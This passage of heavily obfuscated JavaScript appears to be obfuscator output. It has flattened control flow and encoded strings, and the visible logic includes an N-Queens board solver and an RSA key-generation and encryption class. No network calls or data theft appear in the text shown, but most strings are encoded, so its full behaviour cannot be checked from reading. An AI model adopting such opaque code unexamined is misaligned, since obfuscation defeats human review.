GxFRWV-0x4a:default:GQeedqr(nVAJBE.dr3b9J7=nVAJBE.GE0th_,WxQ4zNR+=-0xf7,VFgRLnv+=0x11f,fHKktC+=-0x92,GxFRWV+=-0xa5);break}}GQeedqr(L7XerY=void 0x0,WxQ4zNR=VFgRLnv(-0x1a,0x6b,-0x105,-0x11).next().value);if(L7XerY){return WxQ4zNR}},bI712K[0x15]),OLIG7jl((0x1,zwato8g)(bI712K[0x1ef])).log(tMAria))}return(0x1,PwCY0Fp)(...tMAria)}};return ZmPeRX[bI712K[0x5d]][(0x1,zwato8g)(bI712K[0x1f0])](tMAria,Q5Lv5p)})),OLIG7jl((0x1,zwato8g)(bI712K[0x13b])+bI712K[0xc7])[(0x1,zwato8g)(bI712K[0x1da])]((0x1,zwato8g)(bI712K[0x1d2]))[(0x1,zwato8g)(bI712K[0x1e6])+(0x1,zwato8g)(bI712K[0x1e7])+(0x1,zwato8g)(bI712K[0x1e8])]((0x1,zwato8g)(bI712K[0x19e]),ZmPeRX[bI712K[0x5d]][(0x1,zwato8g)(bI712K[0x138])+bI712K[0x139]](function(...tMAria){var Q5Lv5p;if((0x1,zwato8g)(bI712K[0x1f1])in qfYhqhV){L7XerY()}function L7XerY(...tMAria){var Q5Lv5p,L7XerY;function*WxQ4zNR(L7XerY,VFgRLnv,fHKktC,GxFRWV,nVAJBE={GcI5mV:{}},XI8BYp){while(L7XerY+VFgRLnv+fHKktC+GxFRWV!==0x66)with(nVAJBE.A3D_Bo||nVAJBE)switch(L7XerY+VFgRLnv+fHKktC+GxFRWV){case nVAJBE.GcI5mV.wg7Clv+0xa:case-0x8b:for(nVAJBE.ljqZL3t.KmI4Xc=bI712K[L7XerY+-0x65];KmI4Xc<MuL1Wwt;KmI4Xc++){nVAJBE.ljqZL3t.sCf96fF=vEbaQt.indexOf(L6X9Di[KmI4Xc]);if(sCf96fF===-bI712K[0x3])continue;if(z_MajB<bI712K[VFgRLnv+0xc9]){z_MajB=sCf96fF}else{GQeedqr(z_MajB+=sCf96fF*bI712K[0x1c],A47w9Z|=z_MajB<<dYzLLTv,dYzLLTv+=(z_MajB&bI712K[L7XerY+-0x35])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(Dn5rnBM.push(A47w9Z&bI712K[fHKktC+-0xee]),A47w9Z>>=bI712K[0xa],dYzLLTv-=bI712K[VFgRLnv+0xd2])}while(dYzLLTv>bI712K[L7XerY+-0x51]);z_MajB=-bI712K[0x3]}}if(z_MajB>-bI712K[0x3]){GQeedqr(nVAJBE.A3D_Bo=nVAJBE.ljqZL3t,L7XerY+=0x63,VFgRLnv+=0x119,fHKktC+=-0x1ba,GxFRWV+=0xa7);break}else{GQeedqr(nVAJBE.A3D_Bo=nVAJBE.ljqZL3t,L7XerY+=-0x5c,VFgRLnv+=0x119,fHKktC+=-0x38,GxFRWV+=-0x79);break}case-0xa3:case-0x94:case-0x9c:GQeedqr(nVAJBE.GcI5mV.wg7Clv=-0x19,GcI5mV.CO6GYK=function(...L7XerY){return WxQ4zNR(0x49,0x51,-0x4c,-0xae,{GcI5mV:nVAJBE.GcI5mV,RFhcEgE:{}},L7XerY).next().value},GcI5mV.ZKXTMT=function(...L7XerY){return WxQ4zNR(0x1c4,-0xc8,-0xe3,-0xa3,{GcI5mV:nVAJBE.GcI5mV,ljqZL3t:{}},L7XerY).next().value},tMAria[bI712K[L7XerY+0xee]]=bI712K[fHKktC+-0xb6],tGM1eJF(GcI5mV.CO6GYK),nVAJBE.A3D_Bo=nVAJBE.GcI5mV,L7XerY+=0x333,VFgRLnv+=0x37,fHKktC+=-0x9f,GxFRWV+=-0x1ab);break;case-0x98:GQeedqr(nVAJBE.GcI5mV.wg7Clv=0x76,nVAJBE.A3D_Bo=nVAJBE.RrsgbN,L7XerY+=-0x81,VFgRLnv+=-0x106,fHKktC+=-0x4c,GxFRWV+=0x1e1);break;case L7XerY-0x12:case 0x72:return cnEmqtf[udAHjFj[bI712K[0x1]]]=(0x1,nVAJBE.GcI5mV.ZKXTMT)(vC0ntC[udAHjFj[bI712K[VFgRLnv+-0x50]]]);case GxFRWV- -0x19:GQeedqr([ljqZL3t.TAozx7v]=XI8BYp,ljqZL3t.vEbaQt=\"\\u0036\\u0062\\u0063\\u0071\\u0067\\u0073\\u0057\\u0050\\u004e\\u0069\\u0044\\u004a\\u0052\\u004f\\u0056\\u0059\\u0053\\u006d\\u0051\\u0054\\u005a\\u006c\\u006e\\u006f\\u0021\\u002a\\u0079\\u005f\\u0060\\u003a\\u003e\\u0024\\u0030\\u0058\\u0025\\u0047\\u002f\\u0038\\u0029\\u0043\\u0032\\u005e\\u0068\\u0026\\u0046\\u004c\\u0042\\u0040\\u0072\\u005b\\u0028\\u005d\\u0074\\u0078\\u003c\\u0033\\u0055\\u0037\\u002b\\u007c\\u007e\\u0022\\u0064\\u004b\\u0077\\u004d\\u006a\\u0048\\u0061\\u0066\\u0034\\u0041\\u0023\\u007d\\u003b\\u0076\\u002e\\u006b\\u0075\\u0031\\u0039\\u007b\\u007a\\u003f\\u0035\\u0045\\u002c\\u0070\\u0049\\u003d\\u0065\",ljqZL3t.L6X9Di=\"\"+(ljqZL3t.TAozx7v||\"\"),ljqZL3t.MuL1Wwt=ljqZL3t.L6X9Di.length,nVAJBE.A3D_Bo=nVAJBE.ljqZL3t,L7XerY+=-0x15e,fHKktC+=0x193,GxFRWV+=0xe0);break;case 0x1e:case fHKktC- -0x10f:default:GQeedqr(Dn5rnBM.push((A47w9Z|z_MajB<<dYzLLTv)&bI712K[fHKktC+0xcc]),nVAJBE.A3D_Bo=nVAJBE.ljqZL3t,L7XerY+=-0xbf,fHKktC+=0x182,GxFRWV+=-0x120);break;case-0x3:return xjHFqd(Dn5rnBM);case GxFRWV- -0x1ab:nVAJBE.GcI5mV.wg7Clv=-0xe5;if(L7XerY<fHKktC+0x16c){GQeedqr(nVAJBE.A3D_Bo=nVAJBE.ljqZL3t,L7XerY+=-0x1df,VFgRLnv+=-0xc5,fHKktC+=0x19c,GxFRWV+=0x170);break}case 0x8b:GQeedqr(nVAJBE.ljqZL3t.Dn5rnBM=[],nVAJBE.ljqZL3t.A47w9Z=bI712K[L7XerY+-(L7XerY+-0x1)],nVAJBE.ljqZL3t.dYzLLTv=bI712K[VFgRLnv+0xc9],nVAJBE.ljqZL3t.z_MajB=-bI712K[fHKktC+-0xad],nVAJBE.A3D_Bo=nVAJBE.ljqZL3t,fHKktC+=0x55,GxFRWV+=-0xef);break;case VFgRLnv- -0x108:case-0xe:case 0xc0:GQeedqr(tMAria[bI712K[0x7f]]=tGM1eJF(function(...L7XerY){GQeedqr(L7XerY[bI712K[0x0]]=bI712K[0x3],L7XerY[bI712K[0xc8]]=[]);if(L7XerY[bI712K[0x1]]===bI712K[0x3]||L7XerY[bI712K[0x1]]>=bI712K[0xc])tMAria[bI712K[0x2c]](L7XerY[bI712K[0xc8]],[],L7XerY[bI712K[0x1]],bI712K[0x1]);return L7XerY[bI712K[0xc8]]}),tMAria[bI712K[VFgRLnv+0xb7]]=tGM1eJF(function(...L7XerY){L7XerY[bI712K[0x0]]=bI712K[0xc];for(L7XerY[bI712K[0xc]]=L7XerY[bI712K[0x4]];L7XerY[bI712K[0xc]]<L7XerY[bI712K[0x7]];L7XerY[bI712K[0xc]]++){if(L7XerY[bI712K[0x3]].length!==L7XerY[bI712K[0xc]])return;for(L7XerY[bI712K[0x2c]]=bI712K[0x1];L7XerY[bI712K[0x2c]]<L7XerY[bI712K[0x7]];L7XerY[bI712K[0x2c]]++)if(tMAria[bI712K[0x34]](L7XerY[bI712K[0x3]],[L7XerY[bI712K[0xc]],L7XerY[bI712K[0x2c]]])){GQeedqr(L7XerY[bI712K[0x3]].push([L7XerY[bI712K[0xc]],L7XerY[bI712K[0x2c]]]),tMAria[bI712K[0x2c]](L7XerY[bI712K[0x1]],L7XerY[bI712K[0x3]],L7XerY[bI712K[0x7]],L7XerY[bI712K[0xc]]+bI712K[0x3]));if(L7XerY[bI712K[0x3]].length===L7XerY[bI712K[0x7]])L7XerY[bI712K[0x1]].push(tMAria[bI712K[0x32]](L7XerY[bI712K[0x3]]));L7XerY[bI712K[0x3]].pop()}}},bI712K[0xc]),tMAria[bI712K[0x32]]=tGM1eJF(function(...L7XerY){GQeedqr(L7XerY[bI712K[0x0]]=bI712K[0x3],L7XerY[bI712K[0x84]]=[],L7XerY[bI712K[0x2c]]=L7XerY[bI712K[0x1]].length);for(L7XerY[bI712K[0x34]]=bI712K[0x1];L7XerY[bI712K[0x34]]<L7XerY[bI712K[0x2c]];L7XerY[bI712K[0x34]]++){L7XerY[bI712K[0x84]][L7XerY[bI712K[0x34]]]=\"\";for(L7XerY[bI712K[0xc]]=bI712K[0x1];L7XerY[bI712K[0xc]]<L7XerY[bI712K[0x2c]];L7XerY[bI712K[0xc]]++)L7XerY[bI712K[0x84]][L7XerY[bI712K[0x34]]]+=L7XerY[bI712K[0x1]][L7XerY[bI712K[0x34]]][bI712K[0x3]]===L7XerY[bI712K[0xc]]?bI712K[0x1f2]:\"\\u002e\"}return L7XerY[bI712K[0x84]]}),tMAria[bI712K[VFgRLnv+0xbf]]=tGM1eJF(function(...L7XerY){GQeedqr(L7XerY[bI712K[0x0]]=bI712K[0x7],L7XerY[bI712K[0x1f3]]=L7XerY[bI712K[0x1]].length);for(L7XerY[-bI712K[0x95]]=bI712K[0x1];L7XerY[-bI712K[0x95]]<L7XerY[bI712K[0x1f3]];L7XerY[-bI712K[0x95]]++){if(L7XerY[bI712K[0x1]][L7XerY[-bI712K[0x95]]][bI712K[0x1]]===L7XerY[bI712K[0x3]][bI712K[0x1]]||L7XerY[bI712K[0x1]][L7XerY[-bI712K[0x95]]][bI712K[0x3]]===L7XerY[bI712K[0x3]][bI712K[0x3]])return bI712K[0x1b9];if(OLIG7jl((0x1,zwato8g)(bI712K[0x1f4])).abs((L7XerY[bI712K[0x1]][L7XerY[-bI712K[0x95]]][bI712K[0x1]]-L7XerY[bI712K[0x3]][bI712K[0x1]])/(L7XerY[bI712K[0x1]][L7XerY[-bI712K[0x95]]][bI712K[0x3]]-L7XerY[bI712K[0x3]][bI712K[0x3]]))===bI712K[0x3])return bI712K[0x1b9]}return bI712K[0x143]},bI712K[0x7]));return Q5Lv5p=!0x0,OLIG7jl((0x1,CO6GYK)(bI712K[fHKktC+0x1dd])).log(tMAria[bI712K[0x7f]]);case nVAJBE.GcI5mV.wg7Clv+-0x80:return cnEmqtf[udAHjFj[bI712K[fHKktC+-0x81]]];case L7XerY-0xa9:GQeedqr([...RFhcEgE.udAHjFj]=XI8BYp,RFhcEgE.udAHjFj[bI712K[VFgRLnv+-0x51]]=bI712K[0x3]);if(typeof cnEmqtf[RFhcEgE.udAHjFj[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){GQeedqr(nVAJBE.A3D_Bo=nVAJBE.RFhcEgE,L7XerY+=0x5c,fHKktC+=0xce,GxFRWV+=-0x37);break}else{GQeedqr(nVAJBE.A3D_Bo=nVAJBE.RFhcEgE,L7XerY+=-0x60,fHKktC+=0xce,GxFRWV+=-0xa7);break}}}GQeedqr(Q5Lv5p=void 0x0,L7XerY=WxQ4zNR(-0xee,-0xc2,0xb7,0x56).next().value);if(Q5Lv5p){return L7XerY}}Q5Lv5p={[(0x1,zwato8g)(bI712K[0x1f6])](...tMAria){return(0x1,k8hyiz)(...tMAria)}};return ZmPeRX[bI712K[0x5d]][(0x1,zwato8g)(bI712K[0x1f7])+bI712K[0xf1]](tMAria,Q5Lv5p)})));return reHwc5=!0x0,OLIG7jl((0x1,zwato8g)(bI712K[0x13b])+bI712K[0xc7])[(0x1,zwato8g)(bI712K[0x19a])+(0x1,zwato8g)(bI712K[0x19b])+bI712K[0x1d1]]((0x1,zwato8g)(bI712K[0x1db]))[(0x1,zwato8g)(bI712K[0x1e6])+(0x1,zwato8g)(bI712K[0x1e7])+(0x1,zwato8g)(bI712K[0x1e8])]((0x1,zwato8g)(bI712K[0x19e]),ZmPeRX[bI712K[0x5d]][(0x1,zwato8g)(bI712K[0x138])+bI712K[0x139]](function(...tMAria){var Q5Lv5p;GQeedqr(tGM1eJF(WxQ4zNR),tGM1eJF(L7XerY));function L7XerY(...tMAria){GQeedqr(tMAria[bI712K[0x0]]=bI712K[0x3],tMAria[bI712K[0x3]]=\"\\x3c\\x65\\x4c\\x51\\x54\\x62\\x4f\\x56\\x72\\x3b\\x74\\x59\\x2c\\x5b\\x78\\x7c\\x6c\\x67\\x49\\x44\\x43\\x63\\x38\\x3d\\x24\\x69\\x6b\\x42\\x6d\\x30\\x2b\\x4a\\x5a\\x68\\x2f\\x6a\\x60\\x7e\\x53\\x39\\x4b\\x58\\x25\\x4e\\x45\\x6e\\x73\\x71\\x2e\\x70\\x41\\x5f\\x34\\x21\\x3a\\x5d\\x64\\x3f\\x3e\\x32\\x28\\x57\\x79\\x66\\x36\\x48\\x5e\\x6f\\x47\\x61\\x50\\x2a\\x7b\\x35\\x7d\\x55\\x46\\x4d\\x75\\x26\\x76\\x22\\x29\\x52\\x33\\x40\\x31\\x7a\\x37\\x77\\x23\",tMAria[bI712K[0x7]]=\"\"+(tMAria[bI712K[0x1]]||\"\"),tMAria[bI712K[0x33]]=tMAria[bI712K[0x7]].length,tMAria[bI712K[0x1f8]]=[],tMAria[bI712K[0x11]]=bI712K[0x1],tMAria[bI712K[0x49]]=bI712K[0x1],tMAria[bI712K[0x30]]=-bI712K[0x3]);for(tMAria[bI712K[0x7f]]=bI712K[0x1];tMAria[bI712K[0x7f]]<tMAria[bI712K[0x33]];tMAria[bI712K[0x7f]]++){tMAria[bI712K[0x60]]=tMAria[bI712K[0x3]].indexOf(tMAria[bI712K[0x7]][tMAria[bI712K[0x7f]]]);if(tMAria[bI712K[0x60]]===-bI712K[0x3])continue;if(tMAria[bI712K[0x30]]<bI712K[0x1]){tMAria[bI712K[0x30]]=tMAria[bI712K[0x60]]}else{GQeedqr(tMAria[bI712K[0x30]]+=tMAria[bI712K[0x60]]*bI712K[0x1c],tMAria[bI712K[0x11]]|=tMAria[bI712K[0x30]]<<tMAria[bI712K[0x49]],tMAria[bI712K[0x49]]+=(tMAria[bI712K[0x30]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(tMAria[bI712K[0x1f8]].push(tMAria[bI712K[0x11]]&bI712K[0x17]),tMAria[bI712K[0x11]]>>=bI712K[0xa],tMAria[bI712K[0x49]]-=bI712K[0xa])}while(tMAria[bI712K[0x49]]>bI712K[0x15]);tMAria[bI712K[0x30]]=-bI712K[0x3]}}if(tMAria[bI712K[0x30]]>-bI712K[0x3]){tMAria[bI712K[0x1f8]].push((tMAria[bI712K[0x11]]|tMAria[bI712K[0x30]]<<tMAria[bI712K[0x49]])&bI712K[0x17])}return xjHFqd(tMAria[bI712K[0x1f8]])}function WxQ4zNR(...tMAria){tMAria[bI712K[0x0]]=bI712K[0x3];if(typeof cnEmqtf[tMAria[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){return cnEmqtf[tMAria[bI712K[0x1]]]=L7XerY(vC0ntC[tMAria[bI712K[0x1]]])}return cnEmqtf[tMAria[bI712K[0x1]]]}Q5Lv5p={[WxQ4zNR(bI712K[0x1f9])+bI712K[0x22e]](...tMAria){return(0x1,NZp1s5G)(...tMAria)}};return ZmPeRX[bI712K[0x5d]][WxQ4zNR(bI712K[0x1fa])](tMAria,Q5Lv5p)}));case tMAria- -0x100:case-0x8a:case-0xa3:GQeedqr(ZmPeRX[bI712K[0x5d]][(0x1,zwato8g)(bI712K[0x13a])][(0x1,zwato8g)(bI712K[0x13c])+(0x1,VFgRLnv.fYTZtU.O6ucR_)(bI712K[0x14a])+bI712K[0x13e]](ZmPeRX[bI712K[0x5d]][(0x1,VFgRLnv.fYTZtU.O6ucR_)(bI712K[0x14b])])[(0x1,VFgRLnv.fYTZtU.O6ucR_)(bI712K[0x14c])][(0x1,VFgRLnv.fYTZtU.O6ucR_)(bI712K[0x14d])+bI712K[0x86]]=(0x1,VFgRLnv.fYTZtU.O6ucR_)(bI712K[0x14e]),VFgRLnv.iTgSnf=VFgRLnv.DRFgME,tMAria+=-0x46,Q5Lv5p+=0xca,L7XerY+=0xd6,WxQ4zNR+=-0x161);break;case-0x9d:case VFgRLnv.DRFgME.j_l4AJt+-0x23:case-0x90:return cnEmqtf[c03T3Cd]=(0x1,VFgRLnv.fYTZtU.e2SHCz)(vC0ntC[c03T3Cd]);case tMAria- -0x97:case-0x7e:GQeedqr([...rQL4Os.COVr7tL]=fHKktC,rQL4Os.YHYQy2Z=function*tMAria(Q5Lv5p,L7XerY,WxQ4zNR,VFgRLnv={Z0rm6aV:{}}){while(Q5Lv5p+L7XerY+WxQ4zNR!==-0x54)with(VFgRLnv.uexS7U||VFgRLnv)switch(Q5Lv5p+L7XerY+WxQ4zNR){case VFgRLnv.Z0rm6aV.OFlC_e+0x9c:default:GQeedqr(rQL4Os.COVr7tL[bI712K[0xc]].push((rQL4Os.COVr7tL[-bI712K[0xca]]|rQL4Os.COVr7tL[bI712K[Q5Lv5p+0x45]]<<rQL4Os.COVr7tL[bI712K[0x9]])&bI712K[0x17]),VFgRLnv.uexS7U=VFgRLnv.Z0rm6aV,L7XerY+=-0x14b,WxQ4zNR+=0xf2);break;case Q5Lv5p-0x48:return rQL4Os.pHsl3Cp=!0x0,xjHFqd(rQL4Os.COVr7tL[bI712K[0xc]]);case 0x53:case L7XerY-0x19a:rQL4Os.COVr7tL[bI712K[Q5Lv5p+0xc0]]=-bI712K[0x3];for(rQL4Os.COVr7tL[-bI712K[0x77]]=bI712K[L7XerY+-0x26d];rQL4Os.COVr7tL[-bI712K[0x77]]<rQL4Os.COVr7tL[bI712K[0x3e]];rQL4Os.COVr7tL[-bI712K[0x77]]++){rQL4Os.COVr7tL[bI712K[0xae]]=rQL4Os.COVr7tL[-bI712K[0xc9]].indexOf(rQL4Os.COVr7tL[bI712K[0x7]][rQL4Os.COVr7tL[-bI712K[Q5Lv5p+0x122]]]);if(rQL4Os.COVr7tL[bI712K[0xae]]===-bI712K[0x3])continue;if(rQL4Os.COVr7tL[bI712K[0x15]]<bI712K[L7XerY+-0x26d]){rQL4Os.COVr7tL[bI712K[0x15]]=rQL4Os.COVr7tL[bI712K[0xae]]}else{GQeedqr(rQL4Os.COVr7tL[bI712K[0x15]]+=rQL4Os.COVr7tL[bI712K[0xae]]*bI712K[0x1c],rQL4Os.COVr7tL[-bI712K[0xca]]|=rQL4Os.COVr7tL[bI712K[0x15]]<<rQL4Os.COVr7tL[bI712K[0x9]],rQL4Os.COVr7tL[bI712K[L7XerY+-0x265]]+=(rQL4Os.COVr7tL[bI712K[0x15]]&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(rQL4Os.COVr7tL[bI712K[0xc]].push(rQL4Os.COVr7tL[-bI712K[Q5Lv5p+0x175]]&bI712K[0x17]),rQL4Os.COVr7tL[-bI712K[0xca]]>>=bI712K[0xa],rQL4Os.COVr7tL[bI712K[0x9]]-=bI712K[L7XerY+-0x264])}while(rQL4Os.COVr7tL[bI712K[Q5Lv5p+0xb4]]>bI712K[L7XerY+-0x259]);rQL4Os.COVr7tL[bI712K[Q5Lv5p+0xc0]]=-bI712K[0x3]}}if(rQL4Os.COVr7tL[bI712K[0x15]]>-bI712K[0x3]){GQeedqr(VFgRLnv.uexS7U=VFgRLnv.Z0rm6aV,Q5Lv5p+=0x7b,L7XerY+=-0x175,WxQ4zNR+=0x7);break}else{GQeedqr(VFgRLnv.uexS7U=VFgRLnv.Z0rm6aV,Q5Lv5p+=0x7b,L7XerY+=-0x2c0,WxQ4zNR+=0xf9);break}case L7XerY- -0x20:GQeedqr(rQL4Os.COVr7tL[bI712K[0x7]]=\"\"+(rQL4Os.COVr7tL[bI712K[L7XerY+0x2]]||\"\"),rQL4Os.COVr7tL[bI712K[Q5Lv5p+0xe9]]=rQL4Os.COVr7tL[bI712K[0x7]].length,rQL4Os.COVr7tL[bI712K[0xc]]=[],rQL4Os.COVr7tL[-bI712K[0xca]]=bI712K[Q5Lv5p+0xac],rQL4Os.COVr7tL[bI712K[L7XerY+0xa]]=bI712K[Q5Lv5p+0xac],VFgRLnv.uexS7U=VFgRLnv.Z0rm6aV,L7XerY+=0x26f,WxQ4zNR+=-0x1ba);break;case 0x5b:case Q5Lv5p!=0x16&&Q5Lv5p-0x5a:case 0xa2:GQeedqr(VFgRLnv.uexS7U=VFgRLnv.Z0rm6aV,Q5Lv5p+=0x64,L7XerY+=0x244,WxQ4zNR+=-0x1d9);break;case L7XerY- -0x63:GQeedqr(VFgRLnv.uexS7U=VFgRLnv.MCM6H3,Q5Lv5p+=-0x89,L7XerY+=0x11d);break;case VFgRLnv.Z0rm6aV.yJ6qYA+-0x7:GQeedqr(VFgRLnv.uexS7U=VFgRLnv.hIguxV,Q5Lv5p+=-0x8b,L7XerY+=0x48,WxQ4zNR+=0xe8);break;case 0x24:case-0xb7:GQeedqr([VFgRLnv.Z0rm6aV.OFlC_e,VFgRLnv.Z0rm6aV.yJ6qYA]=[-0xbb,-0x7a],rQL4Os.COVr7tL[bI712K[0x0]]=bI712K[0x3],rQL4Os.COVr7tL[-bI712K[0xc9]]=\"\\x3c\\x7a\\x24\\x7e\\x40\\x31\\x35\\x78\\x5f\\x21\\x29\\x34\\x77\\x2c\\x7b\\x30\\x76\\x75\\x7c\\x2f\\x4b\\x42\\x7d\\x4c\\x59\\x25\\x69\\x4a\\x74\\x41\\x28\\x49\\x37\\x67\\x6f\\x2a\\x36\\x6e\\x5d\\x58\\x3d\\x26\\x2b\\x62\\x45\\x50\\x5b\\x5e\\x71\\x61\\x68\\x3e\\x66\\x63\\x2e\\x5a\\x3a\\x56\\x73\\x55\\x6a\\x72\\x53\\x51\\x6d\\x4d\\x3b\\x48\\x4f\\x54\\x44\\x43\\x52\\x6c\\x64\\x70\\x22\\x57\\x6b\\x39\\x3f\\x46\\x33\\x79\\x38\\x23\\x47\\x32\\x65\\x4e\\x60\",VFgRLnv.uexS7U=VFgRLnv.Z0rm6aV,Q5Lv5p+=0x3d,L7XerY+=-0x1b,WxQ4zNR+=-0x27);break;case WxQ4zNR-0x135:GQeedqr([VFgRLnv.Z0rm6aV.OFlC_e,VFgRLnv.Z0rm6aV.yJ6qYA]=[0x7c,-0x72],rQL4Os.COVr7tL[bI712K[Q5Lv5p+-0x16]]=bI712K[0x3],rQL4Os.COVr7tL[-bI712K[0xc9]]=\"\\x3c\\x7a\\x24\\x7e\\x40\\x31\\x35\\x78\\x5f\\x21\\x29\\x34\\x77\\x2c\\x7b\\x30\\x76\\x75\\x7c\\x2f\\x4b\\x42\\x7d\\x4c\\x59\\x25\\x69\\x4a\\x74\\x41\\x28\\x49\\x37\\x67\\x6f\\x2a\\x36\\x6e\\x5d\\x58\\x3d\\x26\\x2b\\x62\\x45\\x50\\x5b\\x5e\\x71\\x61\\x68\\x3e\\x66\\x63\\x2e\\x5a\\x3a\\x56\\x73\\x55\\x6a\\x72\\x53\\x51\\x6d\\x4d\\x3b\\x48\\x4f\\x54\\x44\\x43\\x52\\x6c\\x64\\x70\\x22\\x57\\x6b\\x39\\x3f\\x46\\x33\\x79\\x38\\x23\\x47\\x32\\x65\\x4e\\x60\",VFgRLnv.uexS7U=VFgRLnv.Z0rm6aV,Q5Lv5p+=-0xc1,L7XerY+=0x14a,WxQ4zNR+=-0x26);break}},rQL4Os.pHsl3Cp=void 0x0,rQL4Os.PXM9zqI=(0x1,rQL4Os.YHYQy2Z)(-0xe8,0x1a,0xf2).next().value);if(rQL4Os.pHsl3Cp){GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.rQL4Os,L7XerY+=-0xce);break}else{GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.rQL4Os,tMAria+=0x26,Q5Lv5p+=-0x27d,L7XerY+=0x272);break}case-0xbf:GQeedqr(ZmPeRX[bI712K[0x5d]][(0x1,zwato8g)(bI712K[0x138])+bI712K[0x139]](PwCY0Fp),ZmPeRX[bI712K[0x5d]][(0x1,zwato8g)(bI712K[0x13a])]=OLIG7jl((0x1,zwato8g)(bI712K[0x13b])+bI712K[0xc7])[(0x1,zwato8g)(bI712K[0x13c])+(0x1,zwato8g)(bI712K[0x13d])+bI712K[0x13e]]((0x1,zwato8g)(bI712K[0x13f])));if(ZmPeRX[bI712K[0x5d]][(0x1,zwato8g)(bI712K[0x140])]){GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.DRFgME,Q5Lv5p+=0x36,L7XerY+=0xe9);break}else{GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.DRFgME,tMAria+=-0xe9,Q5Lv5p+=0x59,L7XerY+=0x2fc,WxQ4zNR+=-0xd2);break}case L7XerY!=-0x15f&&L7XerY- -0xdc:GQeedqr([...djg0U3.MGy7KF]=fHKktC,djg0U3._kXJ1VW=function*tMAria(Q5Lv5p,L7XerY,WxQ4zNR,VFgRLnv,fHKktC={XGkHyi:{}}){while(Q5Lv5p+L7XerY+WxQ4zNR+VFgRLnv!==0x4c)with(fHKktC.YLfJzbd||fHKktC)switch(Q5Lv5p+L7XerY+WxQ4zNR+VFgRLnv){case-0xab:case L7XerY-0xfa:djg0U3.MGy7KF[bI712K[Q5Lv5p+-0x99]]=class nVAJBE{static randomPrime(...tMAria){tMAria[bI712K[0x0]]=bI712K[0x3];const Q5Lv5p=EB7CDpy.one.shiftLeft(tMAria[bI712K[0x1]]-bI712K[0x3]),L7XerY=EB7CDpy.one.shiftLeft(tMAria[bI712K[0x1]]).prev();while(bI712K[0x143]){let WxQ4zNR=EB7CDpy.randBetween(Q5Lv5p,L7XerY);if(WxQ4zNR.isProbablePrime(bI712K[0x8])){return WxQ4zNR}}}static generate(...tMAria){tMAria[bI712K[0x0]]=bI712K[0x3];const Q5Lv5p=(0x1,EB7CDpy)(0x10001);let L7XerY,WxQ4zNR;tMAria[bI712K[0x2]]=bI712K[0x1f];do{GQeedqr(L7XerY=this.randomPrime(tMAria[bI712K[0x1]]/bI712K[0x7]),WxQ4zNR=this.randomPrime(tMAria[bI712K[0x1]]/bI712K[0x7]),tMAria[bI712K[0x2]]=EB7CDpy.lcm(L7XerY.prev(),WxQ4zNR.prev()))}while(EB7CDpy.gcd(Q5Lv5p,tMAria[bI712K[0x2]]).notEquals(bI712K[0x3])||L7XerY.minus(WxQ4zNR).abs().shiftRight(tMAria[bI712K[0x1]]/bI712K[0x7]-bI712K[0x144]).isZero());return{e:Q5Lv5p,n:L7XerY.multiply(WxQ4zNR),d:Q5Lv5p.modInv(tMAria[bI712K[0x2]])}}static encrypt(...tMAria){tMAria[bI712K[0x0]]=bI712K[0x4];return(0x1,EB7CDpy)(tMAria[bI712K[0x1]]).modPow(tMAria[bI712K[0x7]],tMAria[bI712K[0x3]])}static decrypt(...tMAria){tMAria[bI712K[0x0]]=bI712K[0x4];return(0x1,EB7CDpy)(tMAria[bI712K[0x1]]).modPow(tMAria[bI712K[0x3]],tMAria[bI712K[0x7]])}static encode(...tMAria){tMAria[bI712K[0x0]]=bI712K[0x3];const Q5Lv5p=tMAria[bI712K[0x1]].split(\"\").map(tMAria=>tMAria.charCodeAt()).join(\"\");return(0x1,EB7CDpy)(Q5Lv5p)}static decode(tMAria){const Q5Lv5p=tMAria.toString();let L7XerY=\"\";for(let WxQ4zNR=bI712K[0x1];WxQ4zNR<Q5Lv5p.length;WxQ4zNR+=bI712K[0x7]){tGM1eJF(fHKktC);function VFgRLnv(tMAria){var Q5Lv5p=\"\\u002c\\u0043\\u0059\\u004d\\u0042\\u006c\\u0033\\u007d\\u0077\\u006d\\u005e\\u0037\\u0049\\u003c\\u0025\\u0056\\u0062\\u0051\\u0079\\u007c\\u0078\\u0029\\u0072\\u006a\\u0052\\u002b\\u0031\\u0038\\u0044\\u0040\\u0076\\u0036\\u0073\\u0064\\u005b\\u005a\\u0041\\u0030\\u0021\\u005d\\u004c\\u0071\\u0054\\u0063\\u0023\\u0028\\u007b\\u0045\\u007a\\u0048\\u0034\\u004a\\u0035\\u0047\\u0069\\u004f\\u007e\\u003e\\u0075\\u0065\\u0070\\u003b\\u003a\\u0026\\u003d\\u0057\\u006e\\u0032\\u002f\\u004b\\u0055\\u0061\\u0067\\u0024\\u003f\\u0022\\u0039\\u005f\\u0074\\u0053\\u004e\\u006f\\u0046\\u0066\\u0060\\u0058\\u006b\\u002a\\u0068\\u0050\\u002e\",L7XerY,VFgRLnv,fHKktC,nVAJBE,GxFRWV,XI8BYp,ZmPeRX;GQeedqr(L7XerY=\"\"+(tMAria||\"\"),VFgRLnv=L7XerY.length,fHKktC=[],nVAJBE=bI712K[0x1],GxFRWV=bI712K[0x1],XI8BYp=-bI712K[0x3]);for(ZmPeRX=bI712K[0x1];ZmPeRX<VFgRLnv;ZmPeRX++){var reHwc5=Q5Lv5p.indexOf(L7XerY[ZmPeRX]);if(reHwc5===-bI712K[0x3])continue;if(XI8BYp<bI712K[0x1]){XI8BYp=reHwc5}else{GQeedqr(XI8BYp+=reHwc5*bI712K[0x1c],nVAJBE|=XI8BYp<<GxFRWV,GxFRWV+=(XI8BYp&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(fHKktC.push(nVAJBE&bI712K[0x17]),nVAJBE>>=bI712K[0xa],GxFRWV-=bI712K[0xa])}while(GxFRWV>bI712K[0x15]);XI8BYp=-bI712K[0x3]}}if(XI8BYp>-bI712K[0x3]){fHKktC.push((nVAJBE|XI8BYp<<GxFRWV)&bI712K[0x17])}return xjHFqd(fHKktC)}function 